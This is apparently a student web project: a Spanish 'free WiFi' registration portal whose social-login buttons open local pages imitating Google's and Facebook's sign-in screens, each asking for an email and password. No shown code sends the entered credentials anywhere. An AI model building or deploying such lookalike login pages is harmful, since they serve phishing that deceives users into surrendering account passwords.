
<file: index.html>
<!-- PÁGINA WEB DE WIFI ----  CEBALLOS VALENZUELA LIDIA MARGARITA Y BETANZOS VÁZQUEZ RICARDO -->
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Registro WiFi Gratis</title>
  <link rel="stylesheet" href="diseño.css" />
</head>
<body>
  <!-- DISEÑO DE LOGO Y PRIMERAS FRASES -->
  <main class="form-wrapper">
    <div class="form-card">

      <!-- LOGO PERSONALIZADO EN LUGAR DE 📶 -->
      <img src="img/logo-wifi.png" alt="Logo WiFi" class="wifi-logo" />

      <h1>Regístrate al WiFi gratis</h1>
      <p class="sub">Conéctate fácil y rápido</p>

      <form>
        <!-- FORMULARIO DE REGISTRO -->
        <input
          type="text" placeholder="Nombre completo" id="nombre" pattern="[A-Za-zÑñ\s]+" title="Solo letras, sin números" required />
        <input type="email" placeholder="Correo electrónico" required />
        <input type="password" placeholder="Crea una contraseña" required />

        <label class="terms">
          <input type="checkbox" required />
          Acepto los términos y condiciones
        </label>

        <!-- BOTÓN DE CONTINUAR -->
        <button type="submit" class="main-button">Continuar</button>

        <!-- BOTONES DE REDES SOCIALES CON LOGO -->
        <div class="social-buttons">
           <!--BOTÓN DE GOOGLE-->
          <button type="button" class="google" onclick="window.location.href='paginas-nuestras/google.html'">
            <img src="img/google-icon.png" alt="Google" class="icon" />
            Regístrate con Google
          </button>
 <!--BOTÓN DE FACEBOOK-->
          <button type="button" class="facebook" onclick="window.location.href='paginas-nuestras/facebook.html'">
            <img src="img/facebook-icon.png" alt="Facebook" class="icon" />
            Regístrate con Facebook
          </button>
        </div>
      </form>
    </div>
  </main>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: paginas-nuestras/facebook.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Iniciar sesión -Facebook</title>
  <link rel="stylesheet" href="facebook.css" />
</head>
<body>
  <div class="container">
    <p class="language">Español</p>
    
    <img src="../img/facebook_login_hero.png" alt="Facebook logo" class="logo" />

    <form>
      <input type="text" placeholder="Celular o correo electrónico" required />
      <input type="password" placeholder="Contraseña" required />
      <button type="submit">Iniciar sesión</button>
    </form>

    <a href="#" class="link">¿Olvidaste tu contraseña?</a>

    <a href="#" class="create-account">Crear cuenta nueva</a>
<img src="../img/Meta-Logo.png" alt="Meta-Logo" class="Meta-Logo"/>
    <footer>
      <div class="footer-links">
        <a href="#">Información</a>
        <a href="#">Ayuda</a>
        <a href="#">Más</a>
      </div>
    </footer>
  </div>
</body>
</html>
</file>

<file: paginas-nuestras/google-password.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Contraseña - Google </title>
  <link rel="stylesheet" href="google.css" />
</head>
<body>
  <div class="container">
    <div class="box">
      <div class="logo-title">
        <img src="../img/google-icon.png" alt="Google Rosita" class="logo" />
        <p class="top-title">Iniciar sesión con Google</p>
      </div>

      <h1>Te damos la bienvenida</h1>
      <p class="subtitle">
        <span class="user-email" id="userEmail">correo@ejemplo.com</span>
      </p>

      <form>
        <input type="password" placeholder="Ingresa tu contraseña" required />

        <label class="checkbox">
          <input type="checkbox" /> Mostrar contraseña
        </label>

       <div class="bottom-info">
  <p>
    <a href="https://policies.google.com/privacy" target="_blank">Política de privacidad</a>
    y
    <a href="https://policies.google.com/terms" target="_blank">condiciones del servicio</a>.
  </p>
</div>

        <div class="actions">
          <a href="#" class="link">Probar otro método</a>
          <button type="submit">Siguiente</button>
        </div>
      </form>
    </div>
  </div>
<script>
  const params = new URLSearchParams(window.location.search);
  const email = params.get('email');
  if (email) {
    document.getElementById('userEmail').textContent = email;
}
</script>
</body>
</html>
</file>

<file: paginas-nuestras/google.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Inicia sesión - Google </title>
  <link rel="stylesheet" href="google.css" />
</head>
<body>
  <div class="container">
    <div class="box dark-box">
      <div class="logo-title">
        <img src="../img/google-icon.png" alt="Google Rosita" class="logo" />
        <p class="top-title">Iniciar sesión con Google</p>
      </div>

      <h1>Inicia sesión</h1>
      <p class="subtitle">Ir a <a href="../index.html">WiFi Gratis</a></p>

      <!-- CAMBIO 1: id agregado -->
      <form id="loginForm">
        <!-- CAMBIO 2: id agregado -->
        <input type="email" id="emailInput" placeholder="Correo electrónico o teléfono" required />
        <a href="#" class="link">¿Has olvidado tu correo electrónico?</a>

        <div class="spacer"></div>

        <div class="actions">
          <a href="#" class="link">Crear cuenta</a>
          <button type="submit">Siguiente</button>
        </div>
      </form>
    </div>
  </div>

  <!-- CAMBIO 3: este script ahora sí funciona -->
  <script>
    const form = document.getElementById('loginForm');
    form.addEventListener('submit', function (e) {
      e.preventDefault();
      const email = document.getElementById('emailInput').value;
      window.location.href = `google-password.html?email=${encodeURIComponent(email)}`;
    });
  </script>
</body>
</html>
</file>
<file: diseño.css>
* {
  box-sizing: border-box;
}

body {
  font-family: 'Segoe UI', sans-serif;
  background: #f5f8ff;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  padding-top: 10px;
  min-height: 100vh;
  margin: 0;
}

.form-wrapper {
  width: 100%;
  padding: 0.5rem 1rem;
  display: flex;
  justify-content: center;
}

.form-card {
  width: 100%;
  max-width: 400px;
  background: white;
  padding: 2rem 1.5rem;
  border-radius: 12px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
  text-align: center;
}

.wifi-logo {
  width: 64px;
  height: auto;
  margin: 0 auto 1rem auto;
  display: block;
}

h1 {
  font-size: 1.6rem;
  margin: 0.5rem 0;
}

.sub {
  color: #666;
  font-size: 0.9rem;
  margin-bottom: 1.5rem;
}

form input[type="text"],
form input[type="email"],
form input[type="password"],
form input[type="date"] {
  width: 100%;
  padding: 0.75rem;
  margin-bottom: 1rem;
  border: 1px solid #ccc;
  border-radius: 8px;
  font-size: 0.95rem;
}

.terms {
  text-align: left;
  font-size: 0.85rem;
  color: #444;
  margin-bottom: 1.2rem;
  display: block;
}

.main-button {
  width: 100%;
  padding: 0.75rem;
  background: #007bff;
  color: white;
  border: none;
  font-size: 1rem;
  border-radius: 8px;
  cursor: pointer;
}

/* Botones sociales */
.social-buttons {
  margin-top: 1rem;
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}

.social-buttons button {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  font-size: 0.95rem;
  padding: 0.75rem;
  border-radius: 8px;
  cursor: pointer;
}

/* Estilos individuales */
.google {
  background: white;
  border: 1px solid #ccc;
  color: #000;
}

.facebook {
  background: #35589a;
  color: white;
  border: none;
}

/* Iconos de Google y Facebook */
.icon {
  width: 20px;
  height: 20px;
}

/* RESPONSIVE */
@media (max-width: 480px) {
  .form-card {
    padding: 1.5rem 1rem;
  }

  h1 {
    font-size: 1.4rem;
  }

  .main-button,
  .google,
  .facebook {
    font-size: 0.9rem;
    padding: 0.65rem;
}
}
</file>
<file: paginas-nuestras/facebook.css>
* {
  box-sizing: border-box;
}

body {
  margin: 0;
  font-family: 'Segoe UI', sans-serif;
  background-color: #fff;
  display: flex;
  justify-content: center;
  align-items: center; /* Centramos todo verticalmente */
  min-height: 100vh;
}

.container {
  width: 100%;
  max-width: 400px;
  padding: 2rem 1rem;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.language {
  color: #606770;
  font-size: 0.9rem;
  margin-bottom: 1.2rem;
}

.logo {
  width: 100px;
  height: auto;
  margin: 0 auto 2rem;
  display: block;
}

form {
  display: flex;
  flex-direction: column;
  gap: 1rem;
}

form input {
  padding: 1rem;
  border: 1px solid #dddfe2;
  border-radius: 8px;
  font-size: 1rem;
}

form button {
  background-color: #1877f2;
  color: #fff;
  border: none;
  border-radius: 30px;
  padding: 0.9rem;
  font-size: 1rem;
  font-weight: bold;
  cursor: pointer;
  transition: background-color 0.3s;
}

form button:hover {
  background-color: #155fca;
}

.link {
  display: block;
  color: #1877f2;
  text-decoration: none;
  font-size: 0.95rem;
  margin-top: 1.2rem;
  margin-bottom: 2rem;
}

.create-account {
  display: inline-block;
  border: 1px solid #1877f2;
  border-radius: 30px;
  padding: 0.9rem 1.5rem;
  font-weight: bold;
  font-size: 1rem;
  color: #1877f2;
  text-decoration: none;
}

footer {
  margin-top: 0.5rem;
}

.footer-links a {
  margin: 0 0.6rem;
  font-size: 0.85rem;
  color: #606770;
  text-decoration: none;
}

.Meta-Logo{
	width: 150px;
	height: auto;
	display: block;
	margin: 2rem auto 1rem;

}
</file>
<file: paginas-nuestras/google.css>
* {
  box-sizing: border-box;
}

body {
  margin: 0;
  font-family: 'Segoe UI', sans-serif;
  background-color: white;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  color: #202124;
}

.container {
  width: 100%;
  max-width: 450px;
  padding: 1rem;
}

.box {
  background-color: #fff;
  border: 1px solid #dadce0;
  border-radius: 12px;
  padding: 3rem 2.5rem 2.5rem;
  box-shadow: 0 2px 10px rgba(32, 33, 36, 0.28);
}

.logo-title {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  margin-bottom: 1rem;
}

.logo {
  width: 20px;
  height: 20px;
  object-fit: contain;
}

.top-title {
  font-size: 1rem;
  color: #5f6368;
}

h1 {
  font-size: 1.5rem;
  margin: 1rem 0 0.5rem;
  font-weight: 400;
}

.subtitle {
  font-size: 0.9rem;
  color: #5f6368;
  margin-bottom: 2rem;
}

form input[type="email"],
form input[type="password"] {
  width: 100%;
  padding: 0.85rem;
  border: 1px solid #dadce0;
  border-radius: 4px;
  margin-bottom: 1rem;
  font-size: 1rem;
}

form input::placeholder {
  color: #80868b;
}

/* LINKS (para que no se vean morados si ya los visitaste) */
a,
a:visited {
  color: #1a73e8;
  text-decoration: none;
}

.link {
  font-size: 0.9rem;
  display: block;
  margin-bottom: 2rem;
}

.actions {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.actions button {
  background-color: #1a73e8;
  color: white;
  padding: 0.65rem 1.8rem;
  border: none;
  border-radius: 24px; /* hace que el botón sea más redondo */
  font-size: 1rem;
  font-weight: 500;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.actions button:hover {
  background-color: #1967d2;
}

.actions a.link {
  margin: 0;
}
</file>
